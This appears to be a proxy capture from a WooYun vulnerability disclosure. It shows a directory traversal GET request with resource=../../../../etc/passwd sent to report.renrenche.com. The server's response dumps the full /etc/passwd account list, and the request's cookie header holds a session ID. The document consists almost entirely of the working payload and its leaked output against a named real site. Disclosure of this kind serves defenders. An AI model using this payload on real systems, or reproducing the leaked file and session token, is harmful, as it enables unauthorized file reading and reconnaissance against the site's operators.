 Raw Params Headers Hex
GET /?proc=2&resource=../../../../../../../../../../etc/passwd HTTP/1.1
Host: report.renrenche.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://report.renrenche.com/
Cookie: Hm_lvt_c8b7b107a7384eb2ad1c1e2cf8c62dbe=1438773382;
Hm_lpvt_c8b7b107a7384eb2ad1c1e2cf8c62dbe=1438773382;
__utma=259234953.943979441.1438773385.1438773385.1438773385.1;
__utmb=259234953.1.10.1438773385; __utmc=259234953;
__utmz=259234953.1438773385.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1;
_ga=GA1.2.1913619273.1438773407; _gat=1; JSESSIONID=0587CC476E41C463C9042A98BB7A698F
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Date: Wed, 05 Aug 2015 11:22:25 GMT
Content-Length: 1169
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
work:x:500:500::/home/work:/bin/bash
rd:x:501:501::/home/rd:/bin/bash
www.wooyun.org